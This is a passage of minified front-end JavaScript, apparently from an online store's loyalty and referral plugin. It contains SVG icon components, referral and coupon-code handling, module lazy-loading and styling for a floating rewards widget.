11.9089 6.38909 11.5232L7.60111 10.363C7.95257 10.0265 8.20069 9.59675 8.31633 9.12416L8.71512 7.4944C8.84768 6.95264 9.31629 6.55942 9.87285 6.52295L11.5471 6.41323C12.0326 6.38141 12.4989 6.21168 12.8913 5.92399L14.2443 4.93185C14.6941 4.60205 15.3059 4.60205 15.7557 4.93185L17.1087 5.92399Z",fill:"white",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.699 8.29843L15 8.29055L15.301 8.29843L15.6011 8.32205L15.8996 8.36135L16.1956 8.41621L16.4883 8.48649L16.777 8.572L17.0608 8.67249L17.3389 8.7877L17.6106 8.91731L17.8752 9.06096L18.1319 9.21827L18.38 9.38879L18.6189 9.57205L18.8478 9.76758L19.0662 9.97482L19.2734 10.1932L19.4689 10.4221L19.6522 10.661L19.8227 10.9091L19.98 11.1658L20.1237 11.4303L20.2533 11.7021L20.3685 11.9802L20.469 12.264L20.5545 12.5527L20.6248 12.8454L20.6796 13.1414L20.7189 13.4399L20.7426 13.7401L20.7504 14.041L20.7426 14.3419L20.7189 14.6421L20.6796 14.9406L20.6248 15.2366L20.5545 15.5293L20.469 15.818L20.3685 16.1018L20.2533 16.3799L20.1237 16.6516L19.98 16.9162L19.8227 17.1729L19.6522 17.421L19.4689 17.6599L19.2734 17.8888L19.0662 18.1072L18.8478 18.3144L18.6189 18.5099L18.38 18.6932L18.1319 18.8637L17.8752 19.021L17.6106 19.1647L17.3389 19.2943L17.0608 19.4095L16.777 19.51L16.4883 19.5955L16.1956 19.6658L15.8996 19.7206L15.6011 19.7599L15.3009 19.7836L15 19.7914L14.6991 19.7836L14.3989 19.7599L14.1004 19.7206L13.8044 19.6658L13.5117 19.5955L13.223 19.51L12.9392 19.4095L12.6611 19.2943L12.3894 19.1647L12.1248 19.021L11.8681 18.8637L11.62 18.6932L11.3811 18.5099L11.1522 18.3144L10.9338 18.1072L10.7266 17.8888L10.5311 17.6599L10.3478 17.421L10.1773 17.1729L10.02 16.9162L9.87633 16.6516L9.74671 16.3799L9.6315 16.1018L9.53101 15.818L9.4455 15.5293L9.37522 15.2366L9.32036 14.9406L9.28106 14.6421L9.25744 14.3419L9.24956 14.041L9.25744 13.74L9.28106 13.4399L9.32036 13.1414L9.37522 12.8454L9.4455 12.5527L9.53101 12.264L9.6315 11.9802L9.74671 11.7021L9.87632 11.4303L10.02 11.1658L10.1773 10.9091L10.3478 10.661L10.5311 10.4221L10.7266 10.1932L10.9338 9.97481L11.1522 9.76758L11.3811 9.57206L11.62 9.38879L11.8681 9.21826L12.1248 9.06096L12.3894 8.91731L12.6611 8.7877L12.9392 8.67249L13.223 8.57199L13.5117 8.48649L13.8044 8.41621L14.1004 8.36135L14.3989 8.32205L14.699 8.29843Z",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.1921 17.6193C15.0735 17.6878 14.9273 17.6878 14.8087 17.6193L11.9973 15.9961C11.8786 15.9276 11.8056 15.8011 11.8056 15.6641L11.8056 12.4177C11.8056 12.2808 11.8786 12.1542 11.9973 12.0857L14.8087 10.4626C14.9273 10.3941 15.0735 10.3941 15.1921 10.4626L18.0035 12.0857C18.1221 12.1542 18.1952 12.2808 18.1952 12.4178L18.1952 15.6641C18.1952 15.8011 18.1221 15.9276 18.0035 15.9961L15.1921 17.6193Z",fill:e==null?void 0:e.globalIconColor})]})},i6=Ce(o6),a6=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M18.4468 7.27523C18.4468 7.68944 18.7826 8.02523 19.1968 8.02523H23C23.6904 8.02523 24.25 8.58487 24.25 9.27523L24.25 24.9998C24.25 25.6902 23.6904 26.2498 23 26.2498L5 26.2498C4.30964 26.2498 3.75 25.6902 3.75 24.9998L3.75 9.27523C3.75 8.58487 4.30964 8.02523 5 8.02523H8.80315C9.21736 8.02523 9.55315 7.68944 9.55315 7.27523V4.75L18.4468 4.75V7.27523Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.25 2V5C20.25 5.13807 20.1381 5.25 20 5.25L8 5.25C7.86193 5.25 7.75 5.13807 7.75 5L7.75 2C7.75 1.86193 7.86193 1.75 8 1.75L20 1.75C20.1381 1.75 20.25 1.86193 20.25 2Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6426 12.7112C13.7903 12.4173 14.2097 12.4173 14.3574 12.7112L15.415 14.8157C15.4751 14.9352 15.5908 15.0167 15.7234 15.0331L18.1268 15.3299C18.4676 15.372 18.6005 15.7956 18.3447 16.0248L16.6146 17.5749C16.5094 17.6691 16.4617 17.8117 16.489 17.9502L16.9301 20.188C16.9948 20.5163 16.6519 20.7742 16.3545 20.621L14.1832 19.5023C14.0682 19.4431 13.9318 19.4431 13.8168 19.5023L11.6455 20.621C11.3481 20.7742 11.0052 20.5163 11.0699 20.188L11.511 17.9502C11.5383 17.8117 11.4906 17.6691 11.3854 17.5749L9.65526 16.0248C9.39951 15.7956 9.53236 15.372 9.87316 15.3299L12.2766 15.0331C12.4092 15.0167 12.525 14.9352 12.585 14.8157L13.6426 12.7112Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M16.9393 12.3536C17.1346 12.1583 17.4512 12.1583 17.6464 12.3536C17.8417 12.5488 17.8417 12.8654 17.6464 13.0607L16.9393 13.7678C16.7441 13.963 16.4275 13.963 16.2322 13.7678C16.037 13.5725 16.037 13.2559 16.2322 13.0607L16.9393 12.3536Z",fill:e==null?void 0:e.globalIconColor}),_("rect",{width:"1",height:"2",rx:"0.5",transform:"matrix(-0.707107 0.707107 0.707107 0.707107 10.7072 12)",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M13.5 21C13.5 20.7239 13.7239 20.5 14 20.5C14.2761 20.5 14.5 20.7239 14.5 21V22C14.5 22.2761 14.2761 22.5 14 22.5C13.7239 22.5 13.5 22.2761 13.5 22V21Z",fill:e==null?void 0:e.globalIconColor})]})},Qo=Ce(a6),s6=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M20 3L14 3L14 10.1295C14 10.5154 14.4186 10.7558 14.7519 10.5614L16.7481 9.39696C16.9037 9.30615 17.0963 9.30615 17.2519 9.39696L19.2481 10.5614C19.5814 10.7558 20 10.5154 20 10.1295V3Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M5 2.75L24 2.75C24.1381 2.75 24.25 2.86193 24.25 3L24.25 25C24.25 25.1381 24.1381 25.25 24 25.25L5 25.25C4.30964 25.25 3.75 24.6904 3.75 24L3.75 4C3.75 3.30964 4.30964 2.75 5 2.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 20.75L24 20.75C24.1381 20.75 24.25 20.8619 24.25 21V25C24.25 25.1381 24.1381 25.25 24 25.25L5 25.25C4.30964 25.25 3.75 24.6904 3.75 24L3.75 22C3.75 21.3096 4.30964 20.75 5 20.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M7 3V20",stroke:"currentColor","stroke-width":"1.5"})]})},u6=Ce(s6),c6=e=>_("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,children:[_("path",{d:"M19.5 17.8L19.5 11.797C19.5 11.2545 18.8865 10.9391 18.4453 11.2549L16.125 12.9157",stroke:"currentColor","stroke-width":"1.8","stroke-linecap":"round"}),_("path",{d:"M4.50001 17.8L4.5 11.797C4.5 11.2545 5.11351 10.9391 5.55469 11.2549L7.875 12.9157",stroke:"currentColor","stroke-width":"1.8","stroke-linecap":"round"}),_("path",{d:"M3.75 20.9167C3.75 20.5485 4.04848 20.25 4.41667 20.25H19.5833C19.9515 20.25 20.25 20.5485 20.25 20.9167V21.0833C20.25 21.4515 19.9515 21.75 19.5833 21.75H4.41667C4.04848 21.75 3.75 21.4515 3.75 21.0833V20.9167Z",fill:"currentColor"}),_("path",{d:"M5.40433 17.85L12 7.65669L18.5957 17.85H5.40433ZM5.0049 18.4673L5.00513 18.4669C5.00506 18.4671 5.00498 18.4672 5.0049 18.4673L4.66907 18.25L5.0049 18.4673Z",stroke:"currentColor","stroke-width":"1.8"}),_("path",{d:"M11.7592 1.75641C11.8556 1.55355 12.1444 1.55355 12.2408 1.75641L12.7999 2.93207C12.8388 3.01382 12.9165 3.07026 13.0062 3.08197L14.2971 3.25041C14.5199 3.27948 14.6091 3.55405 14.446 3.70848L13.5006 4.60353C13.4349 4.66576 13.4052 4.75708 13.4218 4.84607L13.6605 6.12584C13.7017 6.34665 13.4682 6.51635 13.2709 6.40894L12.1275 5.78644C12.048 5.74316 11.952 5.74316 11.8725 5.78644L10.7291 6.40894C10.5318 6.51635 10.2983 6.34665 10.3395 6.12584L10.5782 4.84607C10.5948 4.75708 10.5651 4.66576 10.4994 4.60353L9.55402 3.70848C9.3909 3.55405 9.48012 3.27948 9.70285 3.25041L10.9938 3.08197C11.0835 3.07026 11.1612 3.01382 11.2001 2.93207L11.7592 1.75641Z",fill:"currentColor"})]}),l6=Ce(c6),ar=()=>_(H3,{children:_(z3,{})});ar.Page=e=>{const{mask:t}=e;return _(vs,{mask:t,children:_($3,{children:_(ar,{})})})};ar.Page.displayName="LoadingPage";ar.Failed=({onRetry:e})=>{const t=()=>{e==null||e()},{tr:r}=Ar();return _(vs,{children:_(j3,{children:[r("common.text.failed"),_(B3,{onClick:t,children:["\xA0",_(U3,{children:r("common.text.retry")}),"\xA0",_(q3,{})]})]})})};ar.Failed.displayName="LoadingFailed";function ys(e){const t=Z1(e);return function(n){return _(z1,{fallback:_(ar.Page,{}),children:_(t,{...n})})}}const d6=ys(()=>X(()=>import("./index-chunk-e5197df4.js"),["index-chunk-e5197df4.js","index-ded8c5db.js","index-chunk-f5c1a850.js","index.style-chunk-0c19bc01.js","index-chunk-be2819f5.js","ArrowIcon-chunk-c4fc3a11.js","useReferral-chunk-7583796a.js","usePoint-chunk-17c706b0.js"])),_6=ys(()=>X(()=>import("./index-chunk-c2037dc1.js"),["index-chunk-c2037dc1.js","index-ded8c5db.js"]));function f6(){const e=lu(location.search)||{};return{referralCode:e.referral_code,entryScene:e.entryScene,couponCode:e.couponCode,sourceType:e.source_type,sceneType:e.scene_type}}const p6=async()=>{var i;const e=f6(),t=e==null?void 0:e.referralCode,r=t&&(e==null?void 0:e.sourceType)&&e.sourceType==="member_plugin_referral",n=(e==null?void 0:e.entryScene)&&(e==null?void 0:e.entryScene)==="couponCode"&&(e==null?void 0:e.couponCode);if(!r&&!n)return null;try{if(r){const a=await su(),o=await N3({referralCode:t,guestId:a});if(uu&&t)try{await cu(t)}catch(s){window.__sl_console__.log(s)}if(o.code==="SUCCESS"&&((i=o==null?void 0:o.data)==null?void 0:i.couponCode)&&window.SLMemberPlugin&&(window.SLMemberPlugin.discountCode=o.data.couponCode),tt===H.SIGN_UP)return o==null?void 0:o.data}}catch(a){return null}},m6=()=>{const[e,t]=ee();return Q(()=>{e||p6().then(r=>{r&&t(r)})},[]),_(qe,{children:[_(_6,{}),e&&_(d6,{options:e})]})},h6=$e(()=>X(()=>import("./main-chunk-d2636129.js").then(e=>e.m),["main-chunk-d2636129.js","assets/main.49021afa" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-ded8c5db.js"])),g6=()=>{const{sharedState:e}=Ye(),{showApp:t}=e,[r,n]=ee(t);return Q(()=>{let i;return t?n(!0):i=setTimeout(()=>n(!1),fs.entry*1e3),()=>{clearTimeout(i)}},[t]),r?_(h6,{}):null},L6=Rr`
  from {
    transform: translateX(100%);
  }
  to {
    transform: translateX(-88px);
  }
`,C6=Rr`
  from {
    transform: translateX(-88px);
  }
  to {
    transform: translateX(100%);
  }
`,v6=We.div`
  visibility: initial;
  position: fixed;
  bottom: ${({isMobile:e})=>e?"140px":"310px"};
  right: 0px;
  z-index: ${_s.entryIcon};
  display: ${({showApp:e})=>e?"none":"flex"};
  align-items: center;
  background: ${({theme:e})=>e.iconBg};
  color: ${({theme:e})=>e.iconTextColor};
  cursor: pointer;
  /* transform: ${({showApp:e})=>e?"translateX(100%)":"translateX(0)"}; */
  /* animation: ${fs.entry}s ${({showApp:e})=>e?C6:L6} ease; */
  transition: all 0.3s;
  font-family: ${({theme:e})=>e.fontFamily};
`,y6=We.span`
  /* margin-left: ${({isMobile:e})=>e?"8px":"16px"}; */
  font-weight: ${({isMobile:e})=>e?"500":"bold"};
  font-size: 14px;
  line-height: ${({isMobile:e})=>e?"1.4":"24px"};
`,M6=We.img`
  width: ${({isMobile:e})=>e?"20px":"24px"};
  height: ${({isMobile:e})=>e?"20px":"24px"};
`,b6=We.div`
  width: 50px;
  z-index: ${_s.entryIcon};
  height: 50px;
  color: ${({theme:e})=>e.iconTextColor};
  border-radius: 50%;
  margin-top: 20px;
  position: fixed;
  bottom: 310px;
  display: ${({showApp:e})=>e?"flex":"none"};
  align-items: center;
  justify-content: center;
  cursor: pointer;
`;function Qf(e){const t=ve(null);Q(()=>(t.current=setInterval(()=>{En(e)},1e3),()=>{clearInterval(t.current)}),[e])}function E6(e){Q(()=>{En(e)},[e])}var De=(e=>(e.NotLoginHeader="notLoginHeader",e.LoginHeader="loginHeader",e.Login="login",e.NotLoginReward="notLoginReward",e.LoginReward="loginReward",e.NotLoginPoint="notLoginPoint",e.LoginPoint="loginPoint",e.NotLoginLevel="notLoginLevel",e.LoginLevel="loginLevel",e.NotLoginRecommend="notLoginRecommend",e.LoginRecommend="loginRecommend",e.RecommendDetails="recommendDetails",e.LevelDetails="levelDetails",e.ThemeSetting="themeSetting",e.EntrySetting="entrySetting",e.LoginShoppingGold="loginShoppingGold",e.LoginGiftCard="loginGiftCard",e.CreateAccount="CreateAccount",e.RedeemPoint="RedeemPoint",e.UseReward="UseReward",e.Referral="Referral",e.NotLoginPaidLevel="notLoginPaidLevel",e.LoginPaidLevel="loginPaidLevel",e))(De||{}),vr=(e=>(e.LoginHome="homeLogin",e.NotLoginHome="homeNotLogin",e.Referrals="Referrals",e.Nudge="Nudge",e))(vr||{});const P1={[vr.LoginHome]:[De.LoginHeader,De.LoginReward,De.LoginPoint,De.LoginLevel,De.LoginPaidLevel,De.LoginRecommend,De.LoginGiftCard,De.LoginShoppingGold],[vr.NotLoginHome]:[De.NotLoginHeader,De.NotLoginLevel,De.NotLoginPaidLevel,De.NotLoginPoint,De.NotLoginRecommend,De.NotLoginReward,De.Login],[vr.Referrals]:[De.RecommendDetails],[vr.Nudge]:[De.CreateAccount,De.RedeemPoint,De.UseReward,De.Referral]},e8=(e,t)=>{const{primary:r="#F9D6A5",secondary:n="#1F1E1E"}=e||{},i={primary:r,secondary:n};return["primary","secondary"].includes(t)?{isCustom:!1,value:i[t],isUrl:!1}:{isCustom:!0,value:t,isUrl:X1(t)}},D1=e=>{const{value:t,isUrl:r}=e;return r?{backgroundImage:`url(${t})`,backgroundSize:"cover",backgroundPosition:"center"}:{backgroundColor:t}},t8=(e,t)=>{const r=rn(e),[n,i,a]=Ka(r.r,r.g,r.b),o=`hsla(${n}, ${i}%, ${a}%, 1)`,s=`hsla(${n+t.h}, ${i+t.s}%, ${a+t.l}%, 1)`;return{startColor:o,endColor:s}};let Ms,bs;typeof document<"u"&&(Ms=document);typeof window<"u"&&(bs=window);const Es=sr({document:Ms,window:bs}),r8=()=>_t(Es),{Provider:w6,Consumer:n8}=Es,I6=({children:e,...t},r)=>{var c,u;const[n,i]=ee(null),a=(u=(c=n==null?void 0:n.contentWindow)==null?void 0:c.document)==null?void 0:u.body,o=()=>{var d;return n?(d=n==null?void 0:n.contentWindow)==null?void 0:d.document:null},s=()=>{var p;if(!n)return null;const d=o();if(!d)return null;const l=d.defaultView||d.parentView,f=_(w6,{value:{document:d,window:l},children:e});return jt(f,(p=o())==null?void 0:p.body)};return Q(()=>{n&&r&&(r.current=n)},[n,r]),_("iframe",{...t,ref:i,children:a&&s()})};du(I6);function T6(){const{formatUtil:e,currencyCode:t}=qi(),{formatUtil:r}=qi(!0);return{..._t(Zo),currencyCode:t,formatUtil:(n,i)=>{const a=Number(n),{withDir:o=!0,withISVListener:s=!1}=i||{},c=s?r:e;return isNaN(a)?"":o?`<span dir="ltr">${c(Number(n))}`:c(Number(n))}}}const S6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M21.524 10.2743C21.7472 10.4975 21.7472 10.8593 21.524 11.0824L13.475 19.1315C13.2519 19.3546 12.8901 19.3546 12.6669 19.1315L12.2628 18.7274C12.0397 18.5042 12.0397 18.1424 12.2628 17.9193L20.3119 9.87026C20.535 9.6471 20.8968 9.6471 21.12 9.87026L21.524 10.2743Z",fill:"currentColor"}),_("path",{d:"M18.5354 17.5714C18.5354 16.7825 19.175 16.1429 19.964 16.1429C20.753 16.1429 21.3926 16.7824 21.3926 17.5714C21.3926 18.3604 20.753 19 19.964 19C19.175 19 18.5354 18.3604 18.5354 17.5714Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.3926 11.4286C12.3926 10.6396 13.0322 10 13.8211 10C14.6101 10 15.2497 10.6396 15.2497 11.4286C15.2497 12.2175 14.6101 12.8571 13.8211 12.8571C13.0322 12.8571 12.3926 12.2176 12.3926 11.4286Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("rect",{x:"6.73242",y:"6",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"20.5059",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"10.502",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"15.5039",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M2.39258 7C2.39258 6.44772 2.84029 6 3.39258 6L25.3926 6C25.9449 6 26.3926 6.44772 26.3926 7L26.3926 10.8999C26.3926 11.4524 26.2175 11.9907 25.8926 12.4375V12.4375C25.5676 12.8843 25.3926 13.4226 25.3926 13.9751L25.3926 15.0249C25.3926 15.5774 25.5676 16.1157 25.8926 16.5625V16.5625C26.2175 17.0093 26.3926 17.5476 26.3926 18.1001L26.3926 22C26.3926 22.5523 25.9449 23 25.3926 23L3.39258 23C2.84029 23 2.39258 22.5523 2.39258 22L2.39258 18.1001C2.39258 17.5476 2.56762 17.0093 2.89258 16.5625V16.5625C3.21754 16.1157 3.39258 15.5774 3.39258 15.0249L3.39258 13.9751C3.39258 13.4226 3.21754 12.8843 2.89258 12.4375V12.4375C2.56762 11.9907 2.39258 11.4524 2.39258 10.8999L2.39258 7Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("rect",{x:"2.44063",y:"2.05",width:"23.9",height:"23.9",stroke:"#FF0000","stroke-opacity":"0.2","stroke-width":"0.1","stroke-linecap":"round","stroke-linejoin":"round"})]})},ws=Ce(S6),P6=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M12.75 24L12.75 25.25L15.25 25.25L15.25 24L12.75 24ZM15.25 8L15.25 6.75L12.75 6.75L12.75 8L15.25 8ZM15.25 24L15.25 8L12.75 8L12.75 24L15.25 24Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14 6L9.5 6C8.83696 6 8.20107 5.73661 7.73223 5.26777C7.26339 4.79893 7 4.16304 7 3.5C7 2.83696 7.26339 2.20107 7.73223 1.73223C8.20107 1.26339 8.83696 1 9.5 1C13 1 14 6 14 6Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14 6L18.5 6C19.163 6 19.7989 5.73661 20.2678 5.26777C20.7366 4.79893 21 4.16304 21 3.5C21 2.83696 20.7366 2.20107 20.2678 1.73223C19.7989 1.26339 19.163 1 18.5 1C15 1 14 6 14 6Z",fill:e==null?void 0:e.globalIconColor}),_("mask",{id:"path-4-inside-1_21197_6072",fill:"white",children:_("path",{d:"M25 12L25 24C25 25.1046 24.1046 26 23 26L5 26C3.89543 26 3 25.1046 3 24L3 12"})}),_("mask",{id:"path-4-inside-1_21197_3837",fill:"white",children:_("path",{d:"M25 12L25 24C25 25.1046 24.1046 26 23 26L5 26C3.89543 26 3 25.1046 3 24L3 12"})}),_("path",{d:"M26.5 12C26.5 11.1716 25.8284 10.5 25 10.5C24.1716 10.5 23.5 11.1716 23.5 12H26.5ZM4.5 12C4.5 11.1716 3.82843 10.5 3 10.5C2.17157 10.5 1.5 11.1716 1.5 12H4.5ZM23.5 12L23.5 24H26.5L26.5 12H23.5ZM23 24.5L5 24.5L5 27.5L23 27.5V24.5ZM4.5 24L4.5 12H1.5L1.5 24H4.5ZM5 24.5C4.72386 24.5 4.5 24.2761 4.5 24H1.5C1.5 25.933 3.067 27.5 5 27.5L5 24.5ZM23.5 24C23.5 24.2761 23.2761 24.5 23 24.5V27.5C24.933 27.5 26.5 25.933 26.5 24H23.5Z",fill:"currentColor",mask:(e==null?void 0:e.theme)==="light"?"url(#path-4-inside-1_21197_6072)":"url(#path-4-inside-1_21197_3837)"}),_("path",{d:"M3 6.75L25 6.75C25.6904 6.75 26.25 7.30964 26.25 8V11C26.25 11.6904 25.6904 12.25 25 12.25L3 12.25C2.30964 12.25 1.75 11.6904 1.75 11L1.75 8C1.75 7.30964 2.30964 6.75 3 6.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},D6=Ce(P6),st=e=>{const{tr:t}=Ar();return _(qe,{children:t(e==null?void 0:e.id,e==null?void 0:e.data)})},o8={title:"home.point.title",subTitle:_(st,{id:"home.point.subTitle"}),list:[{key:"earn",to:Ci.POINT_EARN,prefix:_(Qo,{}),label:_(st,{id:"home.point.earn"})},{key:"redeem",to:Ci.POINT_REDEEM,prefix:_(u6,{}),label:_(st,{id:"home.point.redeem"})}]},R1={title:_(st,{id:"home.vip.title"}),subTitle:_(st,{id:"home.vip.subTitle"}),iconConfig:{1:_(X3,{}),2:_(Q3,{}),3:_(t6,{}),4:_(n6,{}),5:_(i6,{})}},i8={title:_(st,{id:"home.referral.title.v2"}),subTitle:_(st,{id:"home.referral.subTitle"}),options:{referring:{label:_(st,{id:"home.referral.youGet"}),icon:_(Qo,{}),description:"50 Points"},referred:{label:_(st,{id:"home.referral.theyGet"}),icon:_(ws,{}),description:"common"}}},a8={title:_(st,{id:"home.reward.title"}),subTitle:_(st,{id:"rewards.available.count",data:{count:""}}),icon:_(D6,{}),nextPage:{title:_(st,{id:"rewardList.title"})}},R6=We.img`
  width: ${e=>e!=null&&e.size?`${e==null?void 0:e.size}px`:"28px"};
  height: ${e=>e!=null&&e.size?`${e==null?void 0:e.size}px`:"28px"};
  object-fit: contain;
`,wn=e=>{const{src:t,size:r,style:n}=e;return _(R6,{size:r,src:t,style:n})},A6=({color:e})=>_("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M12 1.5C6.20156 1.5 1.5 6.20156 1.5 12C1.5 17.7984 6.20156 22.5 12 22.5C17.7984 22.5 22.5 17.7984 22.5 12C22.5 6.20156 17.7984 1.5 12 1.5ZM10.7086 17.2008H8.46328V8.95547H7.71328V8.20781H10.7062V12.5414L14.4164 8.20312L18.1594 8.20781L10.7086 17.2008Z",fill:e})}),A1=Ce(A6),O6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M2.89062 25L25.8906 25",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.8906 9.5C12.8906 8.94772 13.3383 8.5 13.8906 8.5H14.8906C15.4429 8.5 15.8906 8.94772 15.8906 9.5V13H12.8906V9.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.3925 6.87042C13.9288 6.87042 13.4842 6.68624 13.1563 6.3584C12.8285 6.03056 12.6443 5.58591 12.6443 5.12227C12.6443 4.50256 13.1834 3.59326 14.2615 2.61664C14.3358 2.54933 14.4491 2.54933 14.5235 2.61664C15.6016 3.59326 16.1406 4.50256 16.1406 5.12227C16.1406 5.58591 15.9564 6.03056 15.6286 6.3584C15.3008 6.68624 14.8561 6.87042 14.3925 6.87042Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M4.89062 21C5.33171 21.314 5.88003 21.5 6.47422 21.5C7.93163 21.5 9.1131 20.3807 9.1131 19C9.1131 20.3807 10.2943 21.5 11.7517 21.5C13.2092 21.5 14.3906 20.3807 14.3906 19C14.3906 20.3807 15.5721 21.5 17.0295 21.5C18.4869 21.5 19.6684 20.3807 19.6684 19C19.6684 20.3807 20.8499 21.5 22.3073 21.5C22.9014 21.5 23.4496 21.314 23.8906 21.0002",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M23.8906 25V18.5C23.8906 17.6716 23.2191 17 22.3906 17H6.39062C5.5622 17 4.89062 17.6716 4.89062 18.5V25",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.3906 17V14.5C21.3906 13.6716 20.7191 13 19.8906 13H8.89063C8.0622 13 7.39062 13.6716 7.39062 14.5V17",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},Y6=Ce(O6),k6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M13.2831 5.37042C12.8195 5.37042 12.3748 5.18624 12.047 4.8584C11.7191 4.53056 11.5349 4.08591 11.5349 3.62227C11.5349 3.00256 12.074 2.09326 13.1521 1.11664C13.2264 1.04933 13.3398 1.04933 13.4141 1.11664C14.4922 2.09326 15.0312 3.00256 15.0312 3.62227C15.0312 4.08591 14.8471 4.53056 14.5192 4.8584C14.1914 5.18624 13.7467 5.37042 13.2831 5.37042Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M8.62878 17.5C8.62878 17.1548 8.34896 16.875 8.00378 16.875C7.6586 16.875 7.37878 17.1548 7.37878 17.5C7.37878 18.5041 6.5094 19.375 5.36489 19.375C4.90239 19.375 4.48044 19.2305 4.14373 18.9908C3.86251 18.7906 3.47228 18.8564 3.27211 19.1376C3.07195 19.4188 3.13766 19.809 3.41887 20.0092C3.96434 20.3974 4.63902 20.625 5.36489 20.625C6.43538 20.625 7.40467 20.1249 8.00374 19.341C8.60271 20.1249 9.57189 20.625 10.6424 20.625C11.7129 20.625 12.6822 20.1249 13.2813 19.3409C13.8804 20.1249 14.8497 20.625 15.9202 20.625H16.0821C16.2091 20.1799 16.3963 19.7601 16.6343 19.375H15.9202C14.7757 19.375 13.9063 18.5041 13.9063 17.5C13.9063 17.1548 13.6265 16.875 13.2813 16.875C12.9361 16.875 12.6563 17.1548 12.6563 17.5C12.6563 18.5041 11.7869 19.375 10.6424 19.375C9.49798 19.375 8.62878 18.5042 8.62878 17.5Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M11.0308 8C11.0308 7.0335 11.8143 6.25 12.7808 6.25H13.7808C14.7473 6.25 15.5308 7.0335 15.5308 8V11.25H18.7808C20.0235 11.25 21.0308 12.2574 21.0308 13.5V14.75H21.2808C22.5235 14.75 23.5308 15.7574 23.5308 17V17C23.5308 17.0667 23.4687 17.1161 23.4033 17.1026C23.0763 17.0353 22.7376 17 22.3906 17H22.2308C22.1204 17 22.0336 16.9089 22.0045 16.8023C21.9178 16.484 21.6266 16.25 21.2808 16.25H5.28084C4.86663 16.25 4.53084 16.5858 4.53084 17V21.75L15.6867 21.75C15.801 21.75 15.8917 21.8457 15.8908 21.96C15.8907 21.9733 15.8906 21.9867 15.8906 22V23.05C15.8906 23.1605 15.8011 23.25 15.6906 23.25L1.53268 23.25C1.25582 23.25 1.03166 23.025 1.03166 22.7482C1.03166 22.5821 1.03145 